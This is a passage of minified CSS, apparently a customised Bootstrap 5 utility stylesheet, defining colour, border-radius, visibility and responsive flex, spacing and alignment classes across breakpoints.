!important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{color:#0d6efd !important}.text-secondary{color:#6c757d !important}.text-success{color:#2ef6be !important}.text-info{color:#0dcaf0 !important}.text-warning{color:#ffc107 !important}.text-danger{color:#dc3545 !important}.text-light{color:#f8f9fa !important}.text-dark{color:#212529 !important}.text-white{color:#fff !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(13,13,13,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-primary{background-color:#0d6efd !important}.bg-secondary{background-color:#6c757d !important}.bg-success{background-color:#2ef6be !important}.bg-info{background-color:#0dcaf0 !important}.bg-warning{background-color:#ffc107 !important}.bg-danger{background-color:#dc3545 !important}.bg-light{background-color:#f8f9fa !important}.bg-dark{background-color:#212529 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:0 !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:0 !important}.rounded-2{border-radius:0 !important}.rounded-3{border-radius:0 !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:0 !important}.rounded-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-end{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-bottom{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-start{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-grow-2{flex-grow:2 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-grow-2{flex-grow:2 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-grow-2{flex-grow:2 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-grow-2{flex-grow:2 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 